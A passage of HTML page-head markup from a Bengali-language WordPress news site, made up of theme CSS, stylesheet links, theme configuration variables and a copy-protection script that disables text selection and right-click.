!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/11479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=11479' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%259a%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5-wswd-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a8%25e0%25a7%25a7-%25e0%25a6%2586%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25b0%25e0%25a7%258d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be%25e0%25a7%259f-%25e0%25a6%259a%25e0%25a6%25a4%25e0%25a7%2581%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5-wswd-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a8%25e0%25a7%25a7-%25e0%25a6%2586%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25b0%25e0%25a7%258d%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"b26b41e93f","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":11479};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="3502d88c17";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
